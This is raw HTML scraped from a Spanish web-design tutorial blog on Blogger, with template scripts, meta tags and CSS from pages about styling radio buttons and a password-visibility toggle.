                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4RzzqZ5Y_cx8IvAJf8oGZ1KWSJSg:1769496805192';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d379238278894989933','//www.elmaquetadorweb.com/2022/10/como-personalizar-los-radio-button-con-css.html','379238278894989933');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '379238278894989933', 'title': 'El Maquetador Web, Maquetaci\xf3n Freelance, Curso HTML HTML5 CSS Tutorial Dise\xf1o Responsive Adaptable', 'url': 'https://www.elmaquetadorweb.com/2022/10/como-personalizar-los-radio-button-con-css.html', 'canonicalUrl': 'https://www.elmaquetadorweb.com/2022/10/como-personalizar-los-radio-button-con-css.html', 'homepageUrl': 'https://www.elmaquetadorweb.com/', 'searchUrl': 'https://www.elmaquetadorweb.com/search', 'canonicalHomepageUrl': 'https://www.elmaquetadorweb.com/', 'blogspotFaviconUrl': 'https://www.elmaquetadorweb.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Maquetador Web, Maquetaci\xf3n Freelance, Curso HTML HTML5 CSS Tutorial Dise\xf1o Responsive Adaptable - Atom\x22 href\x3d\x22https://www.elmaquetadorweb.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22El Maquetador Web, Maquetaci\xf3n Freelance, Curso HTML HTML5 CSS Tutorial Dise\xf1o Responsive Adaptable - RSS\x22 href\x3d\x22https://www.elmaquetadorweb.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Maquetador Web, Maquetaci\xf3n Freelance, Curso HTML HTML5 CSS Tutorial Dise\xf1o Responsive Adaptable - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/379238278894989933/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Maquetador Web, Maquetaci\xf3n Freelance, Curso HTML HTML5 CSS Tutorial Dise\xf1o Responsive Adaptable - Atom\x22 href\x3d\x22https://www.elmaquetadorweb.com/feeds/3980549575203257410/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5715701543039869', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '3980549575203257410', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijup_20i_m8TWID3Kmlfg2qSxiM4dQqNMu_qgrSFERBx93P-oRdeGS4vZEy1DTVb2muXWdiBQLi4Z1tF_8XXstqQ9hrJWnIAeOTVJVtiWHMMZFV90TDacc8pTg2uOqJQvwSJ7jqLc70nITBNgDyLpmqhbAMiIbRImC-C2uQFP4s8PdsuQ4-zn1vda84w/s72-c/como-personalizar-los-radio-button-solo-con-css.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijup_20i_m8TWID3Kmlfg2qSxiM4dQqNMu_qgrSFERBx93P-oRdeGS4vZEy1DTVb2muXWdiBQLi4Z1tF_8XXstqQ9hrJWnIAeOTVJVtiWHMMZFV90TDacc8pTg2uOqJQvwSJ7jqLc70nITBNgDyLpmqhbAMiIbRImC-C2uQFP4s8PdsuQ4-zn1vda84w/s320/como-personalizar-los-radio-button-solo-con-css.png', 'pageName': 'C\xf3mo personalizar un radio button s\xf3lo con CSS - modificar input type radio', 'pageTitle': 'El Maquetador Web, Maquetaci\xf3n Freelance, Curso HTML HTML5 CSS Tutorial Dise\xf1o Responsive Adaptable: C\xf3mo personalizar un radio button s\xf3lo con CSS - modificar input type radio', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'C\xf3mo personalizar un radio button s\xf3lo con CSS - modificar input type radio', 'description': 'Maquetaci\xf3n Web Responsive Freelance - HTML, HTML 5, CSS, CSS3, WordPress, Layout, Tutorial, Curso.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijup_20i_m8TWID3Kmlfg2qSxiM4dQqNMu_qgrSFERBx93P-oRdeGS4vZEy1DTVb2muXWdiBQLi4Z1tF_8XXstqQ9hrJWnIAeOTVJVtiWHMMZFV90TDacc8pTg2uOqJQvwSJ7jqLc70nITBNgDyLpmqhbAMiIbRImC-C2uQFP4s8PdsuQ4-zn1vda84w/s320/como-personalizar-los-radio-button-solo-con-css.png', 'url': 'https://www.elmaquetadorweb.com/2022/10/como-personalizar-los-radio-button-con-css.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3980549575203257410}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'headerright', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.elmaquetadorweb.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBVaW1LRSnnIzYeoyyKYDhZUm213_bNraVASnS55uiWSFa1_0hvYfoUi0cf-MC0xus3yM3mk9GvR8CQWlY76HSeFf52fw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tabside1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar2', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se ha enviado tu mensaje.', 'contactFormMessageNotSentMsg': 'No se ha podido enviar el mensaje. Vuelve a intentarlo dentro de un rato.', 'contactFormInvalidEmailMsg': 'Tienes que escribir una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'No puedes dejar en blanco el cuerpo del mensaje.', 'title': 'Contacta con nosotros', 'blogId': '379238278894989933', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6v6UFpFnzDegBrST_xqYfeEddpbg:1769496805192', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'Footer Widget (A)', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (B)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'Footer Widget (c)', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html
body_size: 46133
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='D51BB05B91D5B7D9CDB6641CE8D43614' name='msvalidate.01'/>
<!-- CODIGO BING -->
<meta content='HjmLvOVPuEHfdzGHQ9lqblLm3qNqB5o6zt-ZoQ0Vhs4' name='google-site-verification'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-59798049-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-59798049-1');
</script>
<script src='https://code.jquery.com/jquery-3.1.1.min.js'></script>
<script src='https://cdn.rawgit.com/mburakerman/prognroll/master/src/prognroll.js'></script>
<script type='text/javascript'>
$("body").prognroll({
    height: 5,        
    color: "#1C94BA",
    custom: false     
});
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://momstudio.es/img/img-elmaquetadorweb/favicon/apple-touch-icon.png' rel='apple-touch-icon' sizes='180x180'/>
<link href='https://momstudio.es/img/img-elmaquetadorweb/favicon/favicon-32x32.png' rel='icon' sizes='32x32' type='image/png'/>
<link href='https://momstudio.es/img/img-elmaquetadorweb/favicon/favicon-16x16.png' rel='icon' sizes='16x16' type='image/png'/>
<link href='https://momstudio.es/img/img-elmaquetadorweb/favicon/site.webmanifest' rel='manifest'/>
<link color='#5bbad5' href='https://momstudio.es/img/img-elmaquetadorweb/favicon/safari-pinned-tab.svg' rel='mask-icon'/>
<link href='https://momstudio.es/img/img-elmaquetadorweb/favicon/favicon.ico' rel='shortcut icon'/>
<meta content='#ffffff' name='msapplication-TileColor'/>
<meta content='https://momstudio.es/img/img-elmaquetadorweb/favicon/browserconfig.xml' name='msapplication-config'/>
<!--<link href='http://alexgorbatchev.com/pub/sh/2.1.364/styles/shCore.css' rel='stylesheet' type='text/css'/> <link href='http://alexgorbatchev.com/pub/sh/2.1.364/styles/shThemeDefault.css' rel='stylesheet' type='text/css'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shCore.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushCpp.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushCSharp.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushCss.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushJava.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushJScript.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushPhp.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushPython.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushRuby.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushSql.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushVb.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushXml.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushPerl.js' type='text/javascript'/> <script language='javascript'> SyntaxHighlighter.config.bloggerMode = true; SyntaxHighlighter.config.clipboardSwf = &#39;http://alexgorbatchev.com/pub/sh/2.1.364/scripts/clipboard.swf&#39;; SyntaxHighlighter.all(); </script> -->
<meta content='#ffc40d' name='msapplication-TileColor'/>
<meta content='https://momstudio.es/img/img-elmaquetadorweb/mstile-144x144.png' name='msapplication-TileImage'/>
<meta content='https://momstudio.es/img/img-elmaquetadorweb/browserconfig.xml' name='msapplication-config'/>
<!-- Browser Color - Chrome, Firefox OS, Opera -->
<meta content='#1C94BA' name='theme-color'/>
<!-- Browser Color - Windows Phone -->
<meta content='#1C94BA' name='msapplication-navbutton-color'/>
<!-- Browser Color - iOS Safari -->
<meta content='#1C94BA' name='apple-mobile-web-app-status-bar-style'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.elmaquetadorweb.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="El Maquetador Web, Maquetación Freelance, Curso HTML HTML5 CSS Tutorial Diseño Responsive Adaptable - Atom" href="https://www.elmaquetadorweb.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="El Maquetador Web, Maquetación Freelance, Curso HTML HTML5 CSS Tutorial Diseño Responsive Adaptable - RSS" href="https://www.elmaquetadorweb.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="El Maquetador Web, Maquetación Freelance, Curso HTML HTML5 CSS Tutorial Diseño Responsive Adaptable - Atom" href="https://www.blogger.com/feeds/379238278894989933/posts/default" />

<link rel="alternate" type="application/atom+xml" title="El Maquetador Web, Maquetación Freelance, Curso HTML HTML5 CSS Tutorial Diseño Responsive Adaptable - Atom" href="https://www.elmaquetadorweb.com/feeds/5569663392027741400/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAQxVryjPMmCzEVvXlwjIPXnO63HqtRTfPAFlmDMVaA90Fa1R9PYXwoYt8AV6Fwc2P_xW42InoUYwkVe5gIv_gVzFJYgPun0gUnIgWq_AezBsgRVfkABWFElWro4Q_dfglJ8Z9ggDJMBkfPaI0Ak3pvYItADs0Bee4yM2bfFLy9DutW64JaoKTX7-usQ/s320/C%C3%B3mo-hacer-un-campo-input-de-tipo-password-visible.png' rel='image_src'/>
<meta content='Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)' name='description'/>
<meta content='https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html' property='og:url'/>
<meta content='Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)' property='og:title'/>
<meta content='Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAQxVryjPMmCzEVvXlwjIPXnO63HqtRTfPAFlmDMVaA90Fa1R9PYXwoYt8AV6Fwc2P_xW42InoUYwkVe5gIv_gVzFJYgPun0gUnIgWq_AezBsgRVfkABWFElWro4Q_dfglJ8Z9ggDJMBkfPaI0Ak3pvYItADs0Bee4yM2bfFLy9DutW64JaoKTX7-usQ/w1200-h630-p-k-no-nu/C%C3%B3mo-hacer-un-campo-input-de-tipo-password-visible.png' property='og:image'/>
<title>
Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility) - El Maquetador Web, Maquetación Freelance, Curso HTML HTML5 CSS Tutorial Diseño Responsive Adaptable
</title>
<!-- Description and Keywords (start) -->
<meta content='css in html,html5 animation,html5 audio player,html5 menu,css layout generator,css menu generator,css menus,html5 new tags,como crear un sitio web,desarrollo de paginas web,paginas web dinamicas,codigos html para paginas web,paginas html,creacion paginas web,html5 development,pagina web dinamica,modelos de paginas web,html5 animation tutorial,como crear una web,como creo una pagina web,html 5 examples,html5 canvas example,creacion de pagina web,curso paginas web,desarrollo paginas web,como hago una pagina web,creacion pagina web,curso de paginas web,como elaborar una pagina web,paginas web html,como crear una pagina web con html,creacion de una pagina web,codigos para crear una pagina web,html5 samples,paginas web sencillas,paginas web interactivas,programacion de paginas web,paginas web modernas,las paginas web,paginas web en html,ideas para paginas web,creacion web,codigos para paginas web,diseños para paginas web,programas para paginas web,que es responsive,crear pag web,estilos de paginas web,rwd responsive web design,menus css 3,contenido de una pagina web,pasos para elaborar una pagina web,responsive design web,como se crea un sitio web,codigos de paginas web,construccion de paginas web,modelos paginas web,pasos para realizar una pagina web,como hacer una web responsive' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)' property='og:title'/>
<meta content='https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAQxVryjPMmCzEVvXlwjIPXnO63HqtRTfPAFlmDMVaA90Fa1R9PYXwoYt8AV6Fwc2P_xW42InoUYwkVe5gIv_gVzFJYgPun0gUnIgWq_AezBsgRVfkABWFElWro4Q_dfglJ8Z9ggDJMBkfPaI0Ak3pvYItADs0Bee4yM2bfFLy9DutW64JaoKTX7-usQ/s320/C%C3%B3mo-hacer-un-campo-input-de-tipo-password-visible.png' property='og:image'/>
<meta content='Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)' name='og:description'/>
<meta content='El Maquetador Web, Maquetación Freelance, Curso HTML HTML5 CSS Tutorial Diseño Responsive Adaptable' property='og:site_name'/>
<meta content='https://www.elmaquetadorweb.com/' name='twitter:domain'/>
<meta content='Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAQxVryjPMmCzEVvXlwjIPXnO63HqtRTfPAFlmDMVaA90Fa1R9PYXwoYt8AV6Fwc2P_xW42InoUYwkVe5gIv_gVzFJYgPun0gUnIgWq_AezBsgRVfkABWFElWro4Q_dfglJ8Z9ggDJMBkfPaI0Ak3pvYItADs0Bee4yM2bfFLy9DutW64JaoKTX7-usQ/s320/C%C3%B3mo-hacer-un-campo-input-de-tipo-password-visible.png' name='twitter:image'/>
<meta content='Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)' name='twitter:title'/>
<meta content='Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Seo
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOrue50kM4hBs9hiaIa-Fe4iHqWh28_7ax-FCk4VBUPUVvrjIukqsOtFhuzLghABQ7rx6-hYeEMJtXKufpKWP7CZPG2PWjMdBT7DHvMGNkHkYZwtDMzrxG_C5vFBbu59u3q_tY-P7oYGH7/s1600/bg.png) repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#26c6da" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:Oswald;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJV7mMKG9DhxYOwO0B8agehRDw2xfShH2WoWiJCvhs3eRF1XhB0nVsIWH4ee0W6lOb4PH7IwJPySrXUXuZFcQT0uzuvB5ON4eDgdHgpTMAfe7-QBRbuv_hu0LagcYmCz_26xc6UqzAJw4/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEja1Z9uaq4GxXZakoqwTekIWQWniqj9ztP7fnJ1-y7UMKl3G_ZSo4uDSbscIDBNe8uJOo1thhDO4caqLn6ioCjKgCOPF61XzOicIl4du-NOKJqEUwh-yKfWdaw0Bex4owzcsUZHwa9te0A/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#1c94ba;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f8f8f8 url(//1.bp.blogspot.com/-LeOd3ALR2xA/UbmVttsOBZI/AAAAAAAABZg/Qp8oxTLN_x4/s1600/bg.png) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #1e3753;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #1c94ba;
-webkit-border-radius: 100%;
